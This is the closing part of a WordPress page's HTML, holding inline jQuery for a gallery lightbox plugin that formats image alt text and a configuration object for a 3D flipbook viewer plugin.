<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>